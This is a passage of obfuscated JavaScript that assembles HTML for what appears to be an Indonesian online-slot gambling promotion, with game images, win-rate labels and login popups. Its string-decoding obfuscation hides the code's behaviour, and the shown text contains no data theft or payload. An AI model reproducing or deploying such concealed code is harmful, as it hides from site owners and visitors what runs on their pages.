_0x170da3(0x9da,'GlVF')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x52f,'IzT]')+_0x170da3(0xdde,'jPip')+_0x170da3(0x6a2,'GlVF')+_0x170da3(0xece,'AiuY')+_0x170da3(0x6c1,'97DZ')+_0x170da3(0xed8,'mrXQ')+_0x170da3(0x5df,'(^4v')+_0x170da3(0x11ff,'Bz%(')+_0x170da3(0x686,'V89w')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x885,'IzT]')+_0x170da3(0x13ba,'Bp6x')+'\x20Wins'+_0x170da3(0x285,'AiuY')+'Black'+_0x170da3(0x75d,'tZfD')+'ter\x0a\x20'+_0x170da3(0x10fa,'V89w')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd20,'RD&d')+_0x170da3(0x6d6,'RD&d')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20<'+_0x170da3(0x458,'AiuY')+_0x170da3(0x397,'cNLF')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x988,'iAYE')+_0x170da3(0xd67,'j!sZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x5fb,'RD&d'))+(_0x170da3(0xca0,'4gG!')+'ss=\x22g'+_0x170da3(0x119f,'IzT]')+_0x170da3(0x950,'2(HZ')+_0x170da3(0x12f5,'RD&d')+_0x170da3(0xa5c,'*et3')+_0x170da3(0xf14,'T63c')+_0x170da3(0xa4b,'97DZ')+_0x170da3(0xbb4,'9H3v')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0xa06,'8NhV')+'\x20\x20\x20\x20<'+_0x170da3(0xf24,'2]JZ')+_0x170da3(0xbbe,'rdwu')+'\x22game'+'-cont'+'ainer'+_0x170da3(0xe4e,'cNLF')+_0x170da3(0x14bf,'cshw')+_0x170da3(0x552,'Bp6x')+_0x170da3(0x1438,'rhOC')+'1\x22>\x0a\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xd9d,'*et3')+'v\x20cla'+_0x170da3(0x2b5,'iAYE')+_0x170da3(0x1384,'rhOC')+'rappe'+_0x170da3(0x4d1,'DOmf')+_0x170da3(0x14cb,'9%wq')+_0x170da3(0x399,'rdwu')+_0x170da3(0x814,'tZfD')+_0x170da3(0xe7b,'CbIz')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x34e,'A7S2')+'ture>'+_0x170da3(0x11d0,'2(HZ')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x133b,'(wlc')+_0x170da3(0x125b,'#Gbr')+'s=\x22wi'+_0x170da3(0x527,'UHfj')+'-labe'+_0x170da3(0xc56,'dZqG')+_0x170da3(0xf7a,'T63c')+_0x170da3(0x2ed,'9H3v')+_0x170da3(0x293,'IzT]')+_0x170da3(0x5c3,'A7S2')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x831,'T63c')+_0x170da3(0x84e,'GlVF')+_0x170da3(0x8cb,'UHfj')+_0x170da3(0x111b,'j!sZ')+'\x22\x20cla'+'ss=\x22k'+'otakn'+'yagam'+'barpa'+'ksa\x22\x20'+_0x170da3(0xd38,'iE$%')+_0x170da3(0xbea,'H)mb')+'0\x22\x20lo'+_0x170da3(0x856,'bCg7')+_0x170da3(0x1e6,'4gG!')+_0x170da3(0x126e,'tZfD')+'c=\x22ht'+_0x170da3(0x497,'(wlc')+_0x170da3(0xf29,'*Iu3')+_0x170da3(0x398,'*Iu3')+'.onli'+'ne/fo'+_0x170da3(0xa0a,'PGU)')+_0x170da3(0xefa,'&CY&')+_0x170da3(0x1114,'Cbs%')+'/mj2.'+_0x170da3(0xac0,'rhOC')+_0x170da3(0xe8b,'dZqG')+'=\x22400'+_0x170da3(0x4bb,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x401,'iAYE')+_0x170da3(0x22a,'A7S2')+'ure>\x0a'+_0x170da3(0xd82,'rdwu')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x859,'dZqG')+_0x170da3(0x463,'PGU)')+'\x20<div'+_0x170da3(0x10b7,'N4*M')+'s=\x22li'+_0x170da3(0x1da,'9H3v')+_0x170da3(0xed4,'Pj7Y')+_0x170da3(0x259,'IzT]')+_0x170da3(0xa82,'Pj7Y')+_0x170da3(0x1369,'Cbs%')+'ecked'+'=\x221\x22>'+_0x170da3(0x72c,'97DZ')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x276,'9H3v')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xa79,'bCg7')+_0x170da3(0xb01,'3bPb')+_0x170da3(0x289,'j!sZ')+_0x170da3(0x978,'cshw')+_0x170da3(0x12f8,'9H3v')+_0x170da3(0xe77,'jPip')+_0x170da3(0xedd,'dZqG')+'\x20cont'+_0x170da3(0xbce,'9H3v')+'Silah'+_0x170da3(0x313,'*et3')+_0x170da3(0xaa4,'9H3v')+_0x170da3(0xcea,'#Gbr')+_0x170da3(0x12b2,'4gG!')+_0x170da3(0xafb,'GlVF')+_0x170da3(0x1165,'9%wq')+_0x170da3(0x97b,'rhOC')+_0x170da3(0x921,'jPip')+_0x170da3(0x1333,'PK[Y')+_0x170da3(0x80e,'4gG!')+'\x20play'+_0x170da3(0x33e,'rhOC')+_0x170da3(0x3c1,'4gG!')+_0x170da3(0x237,'(wlc')+_0x170da3(0x1125,'cshw')+_0x170da3(0x58e,'GlVF')+_0x170da3(0x905,'T63c')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xf49,'PGU)')+_0x170da3(0xd9f,'Bz%(')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1113,'mrXQ')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb93,'UHfj')+_0x170da3(0x773,'rhOC')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x361,'UHfj')+'\x20\x20</d'+_0x170da3(0xf60,'A7S2')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x78d,'rdwu')+'v\x20cla'+_0x170da3(0xefc,'Cbs%')+_0x170da3(0x261,'mrXQ')+_0x170da3(0xedc,'D)YS')+_0x170da3(0x122d,'iE$%')+_0x170da3(0x1271,'H)mb')+'hecke'+_0x170da3(0x686,'V89w')+_0x170da3(0x9f3,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xf08,'Bz%(')+_0x170da3(0xed6,'rhOC')+'jong\x20'+_0x170da3(0xad1,'&CY&')+_0x170da3(0x1419,'(wlc')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0x542,'cshw')+_0x170da3(0x13ec,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20</d'+_0x170da3(0x6dd,'tZfD')+_0x170da3(0x859,'dZqG')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20<'+_0x170da3(0xf30,'4EvI')+_0x170da3(0x8a6,'V89w')+_0x170da3(0xd10,'*12h'))+(_0x170da3(0x6b8,'#Gbr')+'ainer'+_0x170da3(0x114a,'2(HZ')+_0x170da3(0xf8e,'CbIz')+_0x170da3(0x552,'Bp6x')+_0x170da3(0x11de,'PGU)')+_0x170da3(0x1192,'iAYE')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x276,'9H3v')+_0x170da3(0x853,'*et3')+'\x20\x20<di'+_0x170da3(0x2ff,'PGU)')+_0x170da3(0x2b5,'iAYE')+_0x170da3(0xc97,'bCg7')+_0x170da3(0x9b6,'dZqG')+_0x170da3(0x608,'tZfD')+_0x170da3(0x14cb,'9%wq')+_0x170da3(0x10de,'8NhV')+_0x170da3(0x1289,'cNLF')+_0x170da3(0x5e3,'dZqG')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1494,'dZqG')+_0x170da3(0x73f,'PK[Y')+_0x170da3(0x1280,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x895,'m^My')+_0x170da3(0xf42,'*et3')+_0x170da3(0x119b,'jPip')+_0x170da3(0x681,'CbIz')+_0x170da3(0x634,'jPip')+_0x170da3(0x97e,'(wlc')+_0x170da3(0x354,'3bPb')+_0x170da3(0x132a,'dZqG')+'span>'+_0x170da3(0x13b2,'4EvI')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x57c,'*12h')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x1124,'UHfj')+_0x170da3(0x86d,'tZfD')+_0x170da3(0x4f5,'3bPb')+_0x170da3(0x1364,'rhOC')+'\x22\x20cla'+'ss=\x22k'+_0x170da3(0x9f8,'iAYE')+_0x170da3(0x971,'*Iu3')+'barpa'+_0x170da3(0x31e,'DOmf')+'heigh'+_0x170da3(0x964,'mrXQ')+_0x170da3(0x1136,'#Gbr')+'ading'+'=\x22laz'+_0x170da3(0x1475,'#Gbr')+'c=\x22ht'+_0x170da3(0xc95,'A7S2')+_0x170da3(0x455,'2]JZ')+_0x170da3(0x86f,'N4*M')+_0x170da3(0x8b0,'Cbs%')+'ne/fo'+_0x170da3(0x886,'*et3')+_0x170da3(0x5a4,'3bPb')+_0x170da3(0xe6d,'AiuY')+_0x170da3(0x684,'(wlc')+_0x170da3(0x4f7,'(^4v')+_0x170da3(0xdac,'A7S2')+_0x170da3(0xd11,'rdwu')+'th=\x224'+'00\x22>\x0a'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0x9b3,'3bPb')+_0x170da3(0x1066,'2]JZ')+'>\x0a\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xfd4,'*12h')+_0x170da3(0x736,'9%wq')+_0x170da3(0x10ea,'V89w')+_0x170da3(0x4a8,'cshw')+_0x170da3(0x136e,'cshw')+_0x170da3(0x82e,'*Iu3')+_0x170da3(0xa70,'H)mb')+_0x170da3(0x1bf,'2]JZ')+_0x170da3(0x2fc,'rhOC')+_0x170da3(0x1f4,'(^4v')+_0x170da3(0x296,'Pj7Y')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x1ba,'tZfD')+'\x20\x20<a\x20'+'href='+_0x170da3(0x14a4,'H8fS')+_0x170da3(0x1228,'T63c')+_0x170da3(0x368,'qfFu')+'ister'+_0x170da3(0xe47,'4EvI')+_0x170da3(0x97a,'rdwu')+_0x170da3(0xb6f,'iAYE')+':\x27Sil'+'ahkan'+_0x170da3(0x29d,'*Iu3')+_0x170da3(0xd5c,'9H3v')+'lebih'+_0x170da3(0x984,'CbIz')+_0x170da3(0x1411,'mrXQ')+_0x170da3(0xa15,'Pj7Y')+'class'+'=\x22lin'+_0x170da3(0x3f5,'dZqG')+_0x170da3(0x3e8,'V89w')+_0x170da3(0x672,'Bp6x')+_0x170da3(0xd00,'*12h')+_0x170da3(0x869,'UHfj')+_0x170da3(0x42d,'rhOC')+_0x170da3(0x8c4,'#Gbr')+_0x170da3(0xe83,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x683,'(^4v')+_0x170da3(0x7e9,'2(HZ')+_0x170da3(0x5f9,'cshw')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20</'+_0x170da3(0x935,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x453,'H8fS')+_0x170da3(0x133f,'CbIz')+_0x170da3(0x13b2,'4EvI')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x104a,'CbIz')+_0x170da3(0x1468,'H)mb')+'\x0a\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x425,'RD&d')+'div\x20c'+_0x170da3(0x557,'N4*M')+_0x170da3(0x6e9,'cNLF')+_0x170da3(0xae8,'m^My')+'\x22\x20bis'+_0x170da3(0x545,'UHfj')+_0x170da3(0x842,'rhOC')+_0x170da3(0x884,'(^4v')+_0x170da3(0x5d5,'mrXQ')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x939,'2(HZ')+'\x20\x20\x20\x20\x20'+'New\x20N'+'exus\x20'+_0x170da3(0x12f4,'Pj7Y')+'\x20Olym'+_0x170da3(0xc77,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xc8e,'GlVF')+_0x170da3(0x1029,'T63c')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x10fa,'V89w')+'\x20\x20\x20\x20<'+_0x170da3(0xcb7,'4EvI')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xe2c,'Pj7Y')+_0x170da3(0xc0f,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20<di'+_0x170da3(0xb5e,'cshw')+_0x170da3(0xbb3,'rdwu')+_0x170da3(0x287,'qfFu')+'group'+'\x22\x20bis'+_0x170da3(0x88d,'AiuY')+_0x170da3(0x1010,'PK[Y')+'ked=\x22'+_0x170da3(0x844,'4EvI')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x502,'cshw'))+(_0x170da3(0xf30,'4EvI')+_0x170da3(0x557,'N4*M')+_0x170da3(0x244,'97DZ')+_0x170da3(0x13bd,'IzT]')+'ainer'+'\x22\x20bis'+_0x170da3(0xf9e,'IzT]')+_0x170da3(0x396,'UHfj')+_0x170da3(0x393,'2(HZ')+'1\x22>\x0a\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xc26,'m^My')+_0x170da3(0x1ba,'tZfD')+'\x20\x20<di'+_0x170da3(0xb5e,'cshw')+_0x170da3(0xefc,'Cbs%')+_0x170da3(0x1123,'(^4v')+_0x170da3(0x10c0,'N4*M')+'r\x22\x20bi'+'s_ski'+'n_che'+_0x170da3(0xe96,'*12h')+_0x170da3(0xfdf,'jPip')+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d2,'iE$%')+_0x170da3(0x6ae,'UHfj')+_0x170da3(0x6c5,'&CY&')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x318,'iAYE')+'<span'+_0x170da3(0x5fd,'*12h')+'s=\x22wi'+_0x170da3(0x63a,'9%wq')+_0x170da3(0x370,'V89w')+'l\x22>WI'+_0x170da3(0x4d2,'IzT]')+_0x170da3(0x1445,'DOmf')+_0x170da3(0xc15,'UHfj')+_0x170da3(0x6c5,'&CY&')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x859,'dZqG')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3c3,'*12h')+_0x170da3(0x11ef,'2(HZ')+_0x170da3(0x641,'j!sZ')+_0x170da3(0x795,'PK[Y')+_0x170da3(0xc73,'GlVF')+_0x170da3(0xebc,'rdwu')+'otakn'+_0x170da3(0x79d,'rdwu')+'barpa'+_0x170da3(0x945,'j!sZ')+_0x170da3(0x4cc,'#Gbr')+'t=\x2225'+'0\x22\x20lo'+_0x170da3(0x353,'&CY&')+'=\x22laz'+_0x170da3(0x12c7,'V89w')+_0x170da3(0xa39,'H)mb')+_0x170da3(0x486,'iE$%')+_0x170da3(0x14cc,'V89w')+_0x170da3(0x10f8,'*et3')+_0x170da3(0xb35,'rhOC')+_0x170da3(0x104c,'UHfj')+_0x170da3(0x1231,'GlVF')+'er_61'+_0x170da3(0x7b4,'2(HZ')+_0x170da3(0x13d0,'#Gbr')+_0x170da3(0x85a,'V89w')+_0x170da3(0xb16,'4EvI')+_0x170da3(0xbd6,'A7S2')+_0x170da3(0xd2c,'m^My')+_0x170da3(0x2ad,'&CY&')+'\x22400\x22'+_0x170da3(0x5f3,'AiuY')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe2c,'Pj7Y')+_0x170da3(0xab8,'*et3')+_0x170da3(0x1402,'jPip')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x170da3(0xe41,'rdwu')+_0x170da3(0xc04,'*et3')+'k-con'+'taine'+_0x170da3(0x3f6,'4gG!')+_0x170da3(0x1132,'cshw')+_0x170da3(0xe2e,'qfFu')+_0x170da3(0x9c6,'&CY&')+'\x221\x22>\x0a'+_0x170da3(0xa9d,'rhOC')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20<'+_0x170da3(0x125e,'iAYE')+_0x170da3(0xcf3,'CbIz')+_0x170da3(0x3a9,'RD&d')+'ipt:r'+_0x170da3(0xebb,'GlVF')+'erPop'+_0x170da3(0x7e2,'Bz%(')+'conte'+_0x170da3(0x85b,'Pj7Y')+_0x170da3(0xfdd,'qfFu')+_0x170da3(0x96d,'RD&d')+_0x170da3(0x769,'tZfD')+_0x170da3(0xb2f,'m^My')+'ih\x20da'+'hulu.'+_0x170da3(0xfc5,'*Iu3')+_0x170da3(0x13b9,'H8fS')+'ss=\x22l'+'ink_e'+_0x170da3(0xb8b,'GlVF')+_0x170da3(0x1043,'Bp6x')+'now\x22\x20'+_0x170da3(0x8ff,'DOmf')+_0x170da3(0x98c,'H8fS')+_0x170da3(0x1f7,'j!sZ')+'d=\x221\x22'+_0x170da3(0xaee,'2(HZ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xd4b,'4EvI')+_0x170da3(0x12e5,'N4*M')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xc26,'m^My')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x13cd,'2]JZ')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x63b,'9%wq')+_0x170da3(0x1464,'(wlc')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x719,'9H3v')+'v>\x0a\x20\x20'+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2de,'*Iu3')+_0x170da3(0x5fd,'*12h')+_0x170da3(0x10a0,'(wlc')+_0x170da3(0x991,'Bz%(')+_0x170da3(0x434,'D)YS')+_0x170da3(0x11c9,'AiuY')+'in_ch'+'ecked'+_0x170da3(0x29e,'RD&d')+_0x170da3(0x73a,'qfFu')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x57c,'*12h')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xe58,'iE$%')+_0x170da3(0xcc5,'&CY&')+_0x170da3(0x437,'Cbs%')+_0x170da3(0xea0,'8NhV')+_0x170da3(0x5b7,'Pj7Y')+_0x170da3(0x627,'IzT]')+_0x170da3(0x10a6,'A7S2')+'er\x0a\x20\x20'+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x114b,'iE$%')+'v>\x0a\x20\x20'+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x105e,'4gG!')+_0x170da3(0x23f,'9%wq')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xd82,'rdwu')+'<div\x20'+_0x170da3(0xf91,'tZfD')+_0x170da3(0x5f6,'A7S2')+_0x170da3(0xfe2,'3bPb')+_0x170da3(0xc57,'AiuY')+_0x170da3(0x21a,'GlVF')+_0x170da3(0x20d,'rhOC')+_0x170da3(0xb68,'UHfj')+_0x170da3(0x4fd,'GlVF'))+(_0x170da3(0xc30,'Pj7Y')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20<d'+_0x170da3(0x1016,'(^4v')+_0x170da3(0x48d,'PK[Y')+_0x170da3(0xad7,'m^My')+_0x170da3(0x222,'V89w')+_0x170da3(0xe38,'qfFu')+_0x170da3(0x619,'H)mb')+_0x170da3(0x911,'bCg7')+'ecked'+_0x170da3(0x883,'tZfD')+_0x170da3(0x1259,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x361,'UHfj')+_0x170da3(0x804,'2(HZ')+'cture'+_0x170da3(0xb0b,'Bz%(')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x361,'UHfj')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x116a,'(wlc')+_0x170da3(0x1331,'PGU)')+_0x170da3(0xeab,'RD&d')+_0x170da3(0x663,'mrXQ')+'e-lab'+'el\x22>W'+_0x170da3(0xfa9,'cshw')+'E\x20X2<'+_0x170da3(0xafe,'cNLF')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x860,'3bPb')+_0x170da3(0x116e,'*et3')+'\x22vs20'+_0x170da3(0x344,'Bz%(')+_0x170da3(0x14a0,'9H3v')+'ass=\x22'+_0x170da3(0x1158,'GlVF')+_0x170da3(0x2f1,'DOmf')+'mbarp'+_0x170da3(0x14ce,'&CY&')+_0x170da3(0x22e,'j!sZ')+'ht=\x222'+'50\x22\x20l'+_0x170da3(0x970,'m^My')+_0x170da3(0xdce,'A7S2')+'zy\x22\x20s'+_0x170da3(0x7bd,'N4*M')+_0x170da3(0x7e5,'H)mb')+_0x170da3(0x8d7,'rdwu')+_0x170da3(0x652,'dZqG')+'y.com'+'/uplo'+_0x170da3(0x9f1,'PGU)')+_0x170da3(0x3c5,'H)mb')+_0x170da3(0x7ac,'UHfj')+_0x170da3(0x13f4,'A7S2')+_0x170da3(0xac6,'9H3v')+_0x170da3(0xc69,'N4*M')+_0x170da3(0xd0c,'Bp6x')+'gif\x22\x20'+_0x170da3(0x1487,'jPip')+_0x170da3(0x11c5,'&CY&')+_0x170da3(0x13b8,'Cbs%')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+_0x170da3(0x316,'(wlc')+_0x170da3(0xbd4,'3bPb')+_0x170da3(0x9b4,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xdb9,'N4*M')+'\x20clas'+'s=\x22li'+_0x170da3(0x855,'j!sZ')+_0x170da3(0x997,'*et3')+_0x170da3(0x10a9,'PGU)')+_0x170da3(0x756,'RD&d')+'in_ch'+'ecked'+_0x170da3(0x1126,'m^My')+_0x170da3(0x938,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+'<a\x20hr'+_0x170da3(0x62c,'rdwu')+_0x170da3(0x326,'m^My')+_0x170da3(0x121f,'IzT]')+_0x170da3(0x1400,'Cbs%')+_0x170da3(0x1211,'9H3v')+'pup({'+_0x170da3(0x18a,'RD&d')+'ent:\x27'+_0x170da3(0x3e0,'4EvI')+'kan\x20l'+_0x170da3(0x496,'4EvI')+'terle'+'bih\x20d'+_0x170da3(0xf03,'CbIz')+_0x170da3(0x72e,'CbIz')+';\x22\x20cl'+'ass=\x22'+_0x170da3(0x4b1,'2(HZ')+_0x170da3(0x10b5,'RD&d')+_0x170da3(0x82b,'Cbs%')+_0x170da3(0xb9b,'*12h')+'\x22\x20bis'+'_skin'+_0x170da3(0x596,'3bPb')+_0x170da3(0xd72,'(wlc')+_0x170da3(0x1122,'97DZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x564,'#Gbr')+'IN\x0a\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xdc8,'rhOC')+_0x170da3(0x9f5,'T63c')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xc26,'m^My')+_0x170da3(0x8f0,'(^4v')+_0x170da3(0x118c,'Cbs%')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x318,'iAYE')+_0x170da3(0x1cf,'97DZ')+_0x170da3(0xa30,'dZqG')+_0x170da3(0x683,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x13e8,'cshw')+_0x170da3(0xd3a,'H)mb')+_0x170da3(0x35c,'cshw')+_0x170da3(0xad7,'m^My')+_0x170da3(0xba4,'IzT]')+'\x20bis_'+'skin_'+_0x170da3(0xcbe,'H)mb')+_0x170da3(0x79b,'Cbs%')+'\x22>\x0a\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x101a,'qfFu')+'tes\x20o'+_0x170da3(0x1bb,'iAYE')+_0x170da3(0x12c3,'97DZ')+_0x170da3(0xe98,'V89w')+_0x170da3(0x4de,'8NhV')+_0x170da3(0x1115,'qfFu')+'\x20x100'+_0x170da3(0x414,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x3ac,'mrXQ')+_0x170da3(0x1196,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+'\x20\x20\x20</'+_0x170da3(0xf1c,'V89w')+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0xebf,'iAYE')+'iv>\x0a\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x12ed,'cNLF')+_0x170da3(0x1144,'CbIz')+_0x170da3(0x877,'*12h')+_0x170da3(0xce9,'4EvI')+_0x170da3(0xa76,'cNLF')+_0x170da3(0x1054,'*Iu3')+_0x170da3(0xbe1,'PK[Y')+_0x170da3(0xbc0,'2(HZ')+_0x170da3(0xc64,'#Gbr')+_0x170da3(0xeee,'m^My')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20<d'+_0x170da3(0x1c5,'97DZ'))+(_0x170da3(0xa0c,'Bp6x')+'game-'+'conta'+_0x170da3(0xf3f,'m^My')+_0x170da3(0xa68,'cNLF')+_0x170da3(0x1335,'jPip')+_0x170da3(0x77b,'V89w')+'ed=\x221'+_0x170da3(0x412,'CbIz')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xcab,'2(HZ')+_0x170da3(0xae2,'tZfD')+_0x170da3(0xf6a,'V89w')+_0x170da3(0xc0d,'DOmf')+_0x170da3(0x9cb,'*12h')+'\x22\x20bis'+'_skin'+'_chec'+_0x170da3(0x105d,'cNLF')+_0x170da3(0x1374,'UHfj')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xf96,'*I